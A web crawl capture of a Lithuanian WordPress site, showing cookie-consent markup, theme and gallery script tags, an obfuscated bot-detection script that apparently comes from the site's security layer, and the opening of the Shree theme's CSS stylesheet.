slapukai leidžia svetainei prisiminti jūsų pasirinktus nustatymus ir suteikti pagerintą, suasmenintą funkcionalumą. Jie taip pat nesaugo asmeniškai identifikuojamos informacijos</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analitiniai" data-cky-tag="detail-category-title" style="color:#212121">Analitiniai</button><span class="cky-always-active">Visada aktyvus</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p data-start="472" data-end="672">Analitiniai slapukai padeda mums suprasti, kaip lankytojai naudojasi svetaine, suteikdami informaciją apie lankomumą, naudojimo trukmę ir kitą statistiką – be asmeninės informacijos.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Veikimo" data-cky-tag="detail-category-title" style="color:#212121">Veikimo</button><span class="cky-always-active">Visada aktyvus</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p data-start="674" data-end="847">Veikimo slapukai naudojami svetainės veikimui gerinti – jie padeda sekti puslapio įkėlimo laiką ir naudotojų sąveiką, nesaugodami asmens duomenų.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklaminiai" data-cky-tag="detail-category-title" style="color:#212121">Reklaminiai</button><span class="cky-always-active">Visada aktyvus</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p data-start="849" data-end="1056">Reklaminiai slapukai naudojami suasmenintai reklamai rodyti pagal jūsų interesus. Jie gali būti naudojami trečiųjų šalių, tačiau nesaugo tiesiogiai asmeniškai identifikuojamos informacijos.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div></div></div><div class="cky-footer-wrapper"><span class="cky-footer-shadow"></span><div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"><button class="cky-btn cky-btn-accept" aria-label="Sutinku su visais" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#dd3333;border-color:#dd3333">Sutinku su visais</button><button class="cky-btn cky-btn-preferences" aria-label="Išsaugoti mano pasirinkimus" data-cky-tag="detail-save-button" style="color:#dd3333;background-color:transparent;border-color:#dd3333">Išsaugoti mano pasirinkimus</button><button class="cky-btn cky-btn-reject" aria-label="Atmesti visus" data-cky-tag="detail-reject-button" style="color:#dd3333;background-color:transparent;border-color:#dd3333"> Atmesti visus</button></div></div></div></div></script><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.4.5" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.canyonthemes.com/?product=shree&amp;version=1764078774&amp;ver=6.7.1" id="shree-free-license-validation-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/js/navigation.js?ver=20151215" id="shree-navigation-js"></script>
</div>


<APM_DO_NOT_TOUCH>

<script type="text/javascript">
(function(){
window.VAh=!!window.VAh;try{(function(){(function(a){var d=this[l("tnemucod")],g=[];try{a={" == f":!a};var h=d.getElementsByTagName("*");for(var k in h)if(a[" == f"])try{h[k].setAttribute("data-safe","true")}catch(m){g.push(m.message)}}catch(m){g.push(m.message)}return g;function l(m){var n="";for(var p in m)n=m[p]+n;return n}})(!0);var b=88;try{var ba,ea,la=c(99)?1:0,oa=c(754)?0:1,qa=c(512)?0:1;for(var ra=(c(247),0);ra<ea;++ra)la+=(c(773),2),oa+=c(46)?2:1,qa+=(c(223),3);ba=la+oa+qa;window.eb===ba&&(window.eb=++ba)}catch(a){window.eb=ba}
var e=!0;function f(a,d){a+=d;return a.toString(36)}function sa(a){var d=68;a&&(document[r(d,186,173,183,173,166,173,176,173,184,189,151,184,165,184,169)]&&document[t(d,186,173,183,173,166,173,176,173,184,189,151,184,165,184,169)]!==f(68616527598,d)||(e=!1));return e}function r(a){var d=arguments.length,g=[];for(var h=1;h<d;h++)g[h-1]=arguments[h]-a;return String.fromCharCode.apply(String,g)}function ya(){}sa(window[ya[r(b,198,185,197,189)]]===ya);sa(typeof ie9rgb4!==f(1242178186111,b));
sa(RegExp("\x3c")[f(1372117,b)](function(){return"\x3c"})&!RegExp(f(42801,b))[f(1372117,b)](function(){return"'x3'+'d';"}));
var za=window[r(b,185,204,204,185,187,192,157,206,189,198,204)]||RegExp(r(b,197,199,186,193,212,185,198,188,202,199,193,188),f(-70,b))[f(1372117,b)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),Ca=+new Date+(c(968)?536948:6E5),Da,Ea,Fa,Ha=window[t(b,203,189,204,172,193,197,189,199,205,204)],Ia=za?c(987)?25801:3E4:c(811)?8402:6E3;
document[r(b,185,188,188,157,206,189,198,204,164,193,203,204,189,198,189,202)]&&document[r(b,185,188,188,157,206,189,198,204,164,193,203,204,189,198,189,202)](r(b,206,193,203,193,186,193,196,193,204,209,187,192,185,198,191,189),function(a){var d=83;document[r(d,201,188,198,188,181,188,191,188,199,204,166,199,180,199,184)]&&(document[t(d,201,188,198,188,181,188,191,188,199,204,166,199,180,199,184)]===f(1058781900,d)&&a[t(d,188,198,167,197,200,198,199,184,183)]?Fa=!0:document[r(d,201,188,198,188,181,
188,191,188,199,204,166,199,180,199,184)]===f(68616527583,d)&&(Da=+new Date,Fa=!1,A()))});function t(a){var d=arguments.length,g=[];for(var h=1;h<d;++h)g.push(arguments[h]-a);return String.fromCharCode.apply(String,g)}function A(){if(!document[r(69,182,186,170,183,190,152,170,177,170,168,185,180,183)])return!0;var a=+new Date;if(a>Ca&&(c(80)?6E5:544217)>a-Da)return sa(!1);var d=sa(Ea&&!Fa&&Da+Ia<a);Da=a;Ea||(Ea=!0,Ha(function(){Ea=!1},c(28)?1:0));return d}A();
var Ka=[c(505)?16254487:17795081,c(467)?2147483647:27611931586,c(586)?998375420:1558153217];function Ma(a){var d=6;a=typeof a===f(1743045670,d)?a:a[t(d,122,117,89,122,120,111,116,109)](c(357)?44:36);var g=window[a];if(!g||!g[r(d,122,117,89,122,120,111,116,109)])return;var h=""+g;window[a]=function(k,l){Ea=!1;return g(k,l)};window[a][t(d,122,117,89,122,120,111,116,109)]=function(){return h}}for(var Pa=(c(681),0);Pa<Ka[f(1294399117,b)];++Pa)Ma(Ka[Pa]);sa(!1!==window[r(b,174,153,192)]);
window.Ra=window.Ra||{};window.Ra.mc="08f7ccb49f19400020b9839f5288171b776056f2f4283f3f340341fc7e80364ae14069b4d7ce186cf6991269504bfa976147c971c564562bafbc9b7cf343767ac0ec0eeda8331348";function B(a){var d=+new Date;if(!document[t(6,119,123,107,120,127,89,107,114,107,105,122,117,120,71,114,114)]||d>Ca&&(c(657)?709647:6E5)>d-Da)var g=sa(!1);else g=sa(Ea&&!Fa&&Da+Ia<d),Da=d,Ea||(Ea=!0,Ha(function(){Ea=!1},c(497)?0:1));return!(arguments[a]^g)}function c(a){return 200>a}
(function(){var a=/(A([0-9a-f]{1,4}:){1,6}(:[0-9a-f]{1,4}){1,1}Z)|(A(([0-9a-f]{1,4}:){1,7}|:):Z)|(A:(:[0-9a-f]{1,4}){1,7}Z)/ig,d=document.getElementsByTagName("head")[0],g=[];for(d&&(d=d.innerHTML.slice(0,1E3));d=null!==a.exec("");)g.push(d)})();})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};

})();

</script>
</APM_DO_NOT_TOUCH>

<script type="text/javascript" src="/TSPD/08d254ae74ab2000281f175b9349944163dbc6cafbf457d37f2615ca0be97519c84c99952b5cea0a?type=9"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maironio.lt/wp-content/themes/shree/style.css?ver=6.7.1
body_size: 17689
content:
/*
Theme Name: Shree
Theme URI: https://www.canyonthemes.com/downloads/shree
Author: canyonthemes
Author URI: https://www.canyonthemes.com/
Description: Shree is a simple and easy to use, modern and creative, user friendly and elegant, WordPress theme for blog, news and magazine sites. It is responsive, cross browser compatible, SEO friendly theme with lots of highly created features. Theme comes with beautiful slider section, featured post column, footer options, sidebar options, site design options and many more. It is very light weighted theme based on customizer. Added custom widgets for author information and advertisement will make your site awesome. Try Shree today and blog away. Our dedicated support team will guide you in every steps while using theme.
Version: 1.0.8
Requires PHP: 5.6
Tested up to: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: shree
Tags: two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready, post-formats, news, blog

Shree WordPress Theme, Copyright (C) 2019, Canyon Themes
Shree is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and shree what you've learned with others.
Shree is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
---------------------------------------------------------------- */

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

@-webkit-keyframes spinAround {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes spinAround {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}

/*------------------------------------*  Generic > Box Sizing
\*------------------------------------*/
/**
 * Set the global `box-sizing` state to `border-box`.
 * css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice
 * paulirish.com/2012/box-sizing-border-box-ftw
 */
 html {
    box-sizing: border-box;
  }
  
  *,
  *:before,
  *:after {
    box-sizing: inherit;
  }
  
  /*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
  /**
   * 1. Change the default font family in all browsers (opinionated).
   * 2. Correct the line height in all browsers.
   * 3. Prevent adjustments of font size after orientation changes in
   *    IE on Windows Phone and in iOS.
   */
  /* Document
     ========================================================================== */
  html {
    font-family: sans-serif;
    /* 1 */
    line-height: 1.15;
    /* 2 */
    -ms-text-size-adjust: 100%;
    /* 3 */
    -webkit-text-size-adjust: 100%;
    /* 3 */
  }
  
  /* Sections
     ========================================================================== */
  /**
   * Remove the margin in all browsers (opinionated).
   */
  body {
    margin: 0;
  }
  
  /**
   * Add the correct display in IE 9-.
   */
  article,
  aside,
  footer,
  header,
  nav,
  section {
    display: block;
  }
  
  /**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  
  /* Grouping content
     ========================================================================== */
  /**
   * Add the correct display in IE 9-.
   * 1. Add the correct display in IE.
   */
  figcaption,
  figure,
  main {
    /* 1 */
    display: block;
  }
  
  /**
   * Add the correct margin in IE 8.
   */
  figure {
    margin: 1em 40px;
  }
  
  /**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
  hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
  }
  
  /* Text-level semantics
     ========================================================================== */
  /**
   * 1. Remove the gray background on active links in IE 10.
   * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
   */
  a {
    background-color: transparent;
    /* 1 */
    -webkit-text-decoration-skip: objects;
    /* 2 */
  }
  
  /**
   * Remove the outline on focused links when they are also active or hovered
   * in all browsers (opinionated).
   */
  a:active,
  a:hover {
    outline-width: 0;
  }

  a:focus {
    text-decoration: underline !important;
  }
  
  /**
   * 1. Remove the bottom border in Firefox 39-.
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
  abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */
  }
  
  /**
   * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
   */
  b,
  strong {
    font-weight: inherit;
  }
  
  /**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
  b,
  strong {
    font-weight: bolder;
  }
  
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  code,
  kbd,
  samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
  }
  
  /**
   * Add the correct font style in Android 4.3-.
   */
  dfn {
    font-style: italic;
  }
  
  /**
   * Add the correct background and color in IE 9-.
   */
  mark {
    background-color: #ff0;
    color: #000;
  }
  
  /**
   * Add the correct font size in all browsers.
   */
  small {
    font-size: 80%;
  }
  
  /**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  
  sub {
    bottom: -0.25em;
  }
  
  sup {
    top: -0.5em;
  }
  /* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
  
  /* Embedded content
     ========================================================================== */
  /**
   * Add the correct display in IE 9-.
   */
  audio,
  video {
    display: inline-block;
  }
  
  /**
   * Add the correct display in iOS 4-7.
   */
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  
  /**
   * Remove the border on images inside links in IE 10-.
   */
  img {
    border-style: none;
  }
  
  /**
   * Hide the overflow in IE.
   */
  svg:not(:root) {
    overflow: hidden;
  }
  
  /* Forms
     ========================================================================== */
  /**
   * 1. Change the font styles in all browsers (opinionated).
   * 2. Remove the margin in Firefox and Safari.
   */
  button,
  input,
  optgroup,
  select,
  textarea {
    font-family: sans-serif;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
  }
  
  /**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
  button,
  input {
    /* 1 */
    overflow: visible;
  }
  
  /**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
  button,
  select {
    /* 1 */
    text-transform: none;
  }
  
  /**
   * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
   *    controls in Android 4.
   * 2. Correct the inability to style clickable types in iOS and Safari.
   */
  button,
  html [type="button"],
  [type="reset"],
  [type="submit"] {
    -webkit-appearance: button;
    /* 2 */
  }
  
  /**
   * Remove the inner border and padding in Firefox.
   */
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
  }
  
  /**
   * Restore the focus styles unset by the previous rule.
   */
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
  }
  
  /**
   * Change the border, margin, and padding in all browsers (opinionated).
   */
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  
  /**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
  legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
  }
  
  /**
   * 1. Add the correct display in IE 9-.
   * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
  progress {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
  }
  
  /**
   * Remove the default vertical scrollbar in IE.
   */
  textarea {
    overflow: auto;
  }
  
  /**
   * 1. Add the correct box sizing in IE 10-.
   * 2. Remove the padding in IE 10-.
   */
  [type="checkbox"],
  [type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  
  /**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
  [type="number"]::-webkit-inner-spin-button,
  [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  
  /**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
  [type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
  }
  
  /**
   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
   */
  [type="search"]::-webkit-search-cancel-button,
  [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  
  /**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
  ::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
  }
  
  /* Interactive
     ========================================================================== */
  /*
   * Add the correct display in IE 9-.
   * 1. Add the correct display in Edge, IE, and Firefox.
   */
  details,
  menu {
    display: block;
  }
  
  /*
   * Add the correct display in all browsers.
   */
  summary {
    display: list-item;
  }
  
  /* Scripting
     ========================================================================== */
  /**
   * Add the correct display in IE 9-.
   */
  canvas {
    display: inline-block;
  }
  
  /**
   * Add the correct display in IE.
   */
  template {
    display: none;
  }
  
  /* Hidden
     ========================================================================== */
  /**
   * Add the correct display in IE 10-.
   */
  [hidden] {
    display: none;
  }
  
  /*------------------------------------*  
  Generic > Reset
  \*------------------------------------*/
  /**
   * A very simple reset that sits on top of Normalize.css.
   */
  body,
  h1, h2, h3, h4, h5, h6,
  blockquote, p, pre,
  dl, dd, ol, ul,
  figure,
  hr,
  fieldset, legend {
    margin: 0;
    padding: 0;
  }
  
  /**
   * Remove trailing margins from nested lists.
   */
  li > ol,
  li > ul {
    margin-bottom: 0;
  }
  
  /**
   * Remove default table spacing.
   */
  table {
    border-collapse: collapse;
    border-spacing: 0;
  }
  
  /*------------------------------------*  
  Generic > Shreed
  \*------------------------------------*/
  /**
   * Shreed declarations for certain elements.
   * Always declare margins in the same direction:
   * csswizardry.com/2012/06/single-direction-margin-declarations
   */
  address,
  h1, h2, h3, h4, h5, h6,
  blockquote, p, pre,
  dl, ol, ul,
  figure,
  hr,
  table,
  fieldset {
    margin-bottom: 10px;
  }
  
  /**
   * Consistent indentation for lists.
   */
  dd, ol, ul {
    margin-left: 16px;
  }

  /*------------------------------------*  
  Elements > Page
  \*------------------------------------*/
  body {
    color: #626a70;
    font-size: 16px;
    line-height: 1.5;
    background-color: #f4f7fc;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  
  *::-moz-selection {
    color: #FFFFFF;
    background-color: #DB3334;
  }
  
  *::selection {
    color: #FFFFFF;
    background-color: #DB3334;
  }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: inherit;
}
    h1, h2, h3, h4, h5, h6{
      font-family: 'Lora', serif;
    }
  /*------------------------------------*  
  Elements > Links
  \*------------------------------------*/
  a {
    color: #222222;
    text-decoration: none;
    transition: 500ms;
  }
  
  a:hover, a:active, a:focus {
    color: #DB3334;
    text-decoration: none;
  }
  
  /*------------------------------------*  
  Elements > img
  \*------------------------------------*/
  img {
    display: block;
    height: auto;
    max-width: 100%;
    font-style: italic;
  }
  
  /*------------------------------------*  
  Elements > hr
  \*------------------------------------*/
  hr {
    width: 100%;
    height: 1px;
    border: 0;
    margin: 32px 0;
    background-color: #EBF1F8;
  }
  
  /*------------------------------------*  
  Elements > Typography
  \*------------------------------------*/
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-weight: inherit;
    line-height: initial;
  }
  
  h1 {
    font-size: 36px;
  }
  
  h2 {
    font-size: 28px;
  }
  
  h3 {
    font-size: 24px;
  }
  
  h4 {
    font-size: 20px;
  }
  
  h5 {
    font-size: 18px;
  }
  
  h6 {
    font-size: 16px;
  }
  
  b,
  strong {
    font-weight: 700;
  }
  
  /*------------------------------------*  
  Elements > Block quote
  \*------------------------------------*/
  blockquote {
    padding-left: 16px;
    margin: 24px 0;
    border-left: 4px solid #DB3334;
    font-style: italic;
    font-family: Georgia, serif;
  }
  
  /*------------------------------------*  
  Elements > code & pre
  \*------------------------------------*/
  pre,
  code {
    font-family: Courier, monospace;
    background-color: #F6F9FC;
  }
  
  pre {
    overflow: auto;
    padding: 32px;
    font-size: 16px;
    white-space: pre-wrap;
    word-wrap: break-word;
  }
  
  .rtl pre {
    direction: rtl;
  }
  
  p code {
    padding: 2px 4px;
  }

 /*------------------------------------*  
  Definition Lists
  \*------------------------------------*/
dl:after {
  content:"";
  display:table;
  clear:both;
}
dd {
    padding:.5em 0;
}
dl {
    width:100%;
}
dt {
    font-weight:bold;
}
dd + dd {
    clear:both;
}

dd + dt {
   clear:both;
    padding-top:.5em;
}
dt + dt {
    width: 100%;
    float: none;
    padding: 0 70% 0 0;
}
dt + dt + dd {
    margin-top: -2em;
}
dt + dt + dd + dt {
    margin-top: 2em;
}
  
  /*------------------------------------*  
  Elements > Inputs
  \*------------------------------------*/
  input[type='text'],
  input[type='password'],
  input[type='date'],
  input[type='datetime'],
  input[type='datetime-local'],
  input[type='month'],
  input[type='week'],
  input[type='email'],
  input[type='number'],
  input[type='search'],
  input[type='tel'],
  input[type='time'],
  input[type='url'],
  input[type='color'],
  textarea,
  select {
    width: 100%;
    display: block;
    padding: 16px;
    border: 1px solid #e0ecf5;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0;
    outline: none;
    background-color: #FFFFFF;
    line-height: initial;
    font-size: 14px;
    font-family: Roboto, Helvetica, Arial, sans-serif;
    transition: 500ms;
  }
  
  input[type='text']::-webkit-input-placeholder,
  input[type='password']::-webkit-input-placeholder,
  input[type='date']::-webkit-input-placeholder,
  input[type='datetime']::-webkit-input-placeholder,
  input[type='datetime-local']::-webkit-input-placeholder,
  input[type='month']::-webkit-input-placeholder,
  input[type='week']::-webkit-input-placeholder,
  input[type='email']::-webkit-input-placeholder,
  input[type='number']::-webkit-input-placeholder,
  input[type='search']::-webkit-input-placeholder,
  input[type='tel']::-webkit-input-placeholder,
  input[type='time']::-webkit-input-placeholder,
  input[type='url']::-webkit-input-placeholder,
  input[type='color']::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  select::-webkit-input-placeholder {
    opacity: 1;
    color: #5D738D;
  }
  
  input[type='text']:-ms-input-placeholder,
  input[type='password']:-ms-input-placeholder,
  input[type='date']:-ms-input-placeholder,
  input[type='datetime']:-ms-input-placeholder,
  input[type='datetime-local']:-ms-input-placeholder,
  input[type='month']:-ms-input-placeholder,
  input[type='week']:-ms-input-placeholder,
  input[type='email']:-ms-input-placeholder,
  input[type='number']:-ms-input-placeholder,
  input[type='search']:-ms-input-placeholder,
  input[type='tel']:-ms-input-placeholder,
  input[type='time']:-ms-input-placeholder,
  input[type='url']:-ms-input-placeholder,
  input[type='color']:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  select:-ms-input-placeholder {
    opacity: 1;
    color: #5D738D;
  }
  
  input[type='text']::placeholder,
  input[type='password']::placeholder,
  input[type='date']::placeholder,
  input[type='datetime']::placeholder,
  input[type='datetime-local']::placeholder,
  input[type='month']::placeholder,
  input[type='week']::placeholder,
  input[type='email']::placeholder,
  input[type='number']::placeholder,
  input[type='search']::placeholder,
  input[type='tel']::placeholder,
  input[type='time']::placeholder,
  input[type='url']::placeholder,
  input[type='color']::placeholder,
  textarea::placeholder,
  select::placeholder {
    opacity: 1;
    color: #5D738D;
  }
  
  input[type='text']:focus,
  input[type='password']:focus,
  input[type='date']:focus,
  input[type='datetime']:focus,
  input[type='datetime-local']:focus,
  input[type='month']:focus,
  input[type='week']:focus,
  input[type='email']:focus,
  input[type='number']:focus,
  input[type='search']:focus,
  input[type='tel']:focus,
  input[type='time']:focus,
  input[type='url']:focus,
  input[type='color']:focus,
  textarea:focus,
  select:focus {
    border-color: #5D738D;
  }
  
  select {
    background-image: url(images/icon-form-dropdown.svg);
    background-position: right 16px center;
    background-repeat: no-repeat;
    padding-right: 16px;
    border-radius: 0;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
  }
  
  /*------------------------------------*  
  Elements > Buttons
  \*------------------------------------*/
  input[type='submit'] {
    display: inline-block;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border-radius: 0;
    padding: 12px 25px;
    transition: all 0.2s ease-in-out;
    background: #e81414;
    border: 1px solid #e81414;
    color: #fff;
  }
  
  
  input[type='submit']:hover,
  input[type='submit']:active,
  input[type='submit']:focus {
    text-decoration: none;
    background: #0f6fe0;
    border: 1px solid #0f6fe0;
  }
  
  input[type='submit'].active {
    text-decoration: none;
    background: #0f6fe0;
    border: 1px solid #0f6fe0;
  }
  
  input[type='submit'].active:hover,
  input[type='submit'].active:active,
  input[type='submit'].active:focus {
    opacity: .9;
  }
  .act-buttons a{
    background: #27b737;
    border: 1px solid #27b737;
    color: #ffffff !important;
    padding: 7px 20px!important;
    border-radius: 50px;
  }
  
   .act-buttons:hover a{
    color: #666!important;
   }
  form label {
    font-size: 14px;
    font-weight: normal;
}
  /*------------------------------------*  Elements > Table
  \*------------------------------------*/
  table {
    width: 100%;
  }
  
  table,
  th,
  td {
    border: 1px solid #EBF1F8;
  }
  
  th,
  td {
    padding: 8px;
  }




/*--------------------------------------------------------------

# Content

--------------------------------------------------------------*/
.box-wrapper {
    width: 1280px;
    margin: 30px auto;
    box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.15); 
    -webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.15);
    border: 1px solid #efefef;
    background: #fff;
    overflow: hidden;
}
@media only screen and (max-width: 1128px) {
    body .box-wrapper {
        width: 100%;
    }
}
@media (min-width: 992px) {
    body .box-wrapper {
    width: 970px;
    }

}

@media (min-width: 1200px) {
    body .box-wrapper {
     width: 1280px;
    }

}

/*--------------------------------------------------------------

## Posts and pages

--------------------------------------------------------------*/

.sticky {
    display: block;
}

.hentry {
    margin: 0 0 2em;
}

.byline,
.updated:not(.published) {
    display: none;
}


.page-links {
    clear: both;
    margin: 0 0 1.5em;
